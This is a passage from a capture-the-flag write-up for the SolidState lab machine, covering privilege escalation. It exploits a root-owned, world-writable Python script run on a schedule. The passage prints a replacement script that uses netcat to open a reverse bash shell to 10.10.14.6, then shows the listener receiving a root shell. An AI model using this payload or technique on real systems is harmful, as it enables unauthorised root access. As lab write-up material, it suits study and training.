 Running LinEnum generates a very detailed report. The scan reveals a non-standard and
world-writeable Python script owned by root.
World-writable files (excluding /proc):
-rwxrwxrwx 1 root root 105 Aug 22 13:32 /opt/tmp.py
--w--w--w- 1 root root 0 Oct 20 01:36 /sys/fs/cgroup/memory/cgroup.event_control
Creating a file in /tmp and waiting reveals that the script is run regularly. By appending some
code to the end of the file or replacing it completely, it is trivial to achieve a root shell. The flags
can be obtained from /home/mindy/user.txt and /root/root.txt
#!/usr/bin/env python
import os
import sys
try:
     os.system('nc -e /bin/bash 10.10.14.6 9999')
except:
     sys.exit()
root@kali:~/Desktop/writeups/solidstate# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.51] 37528
pwd
/root
whoami
root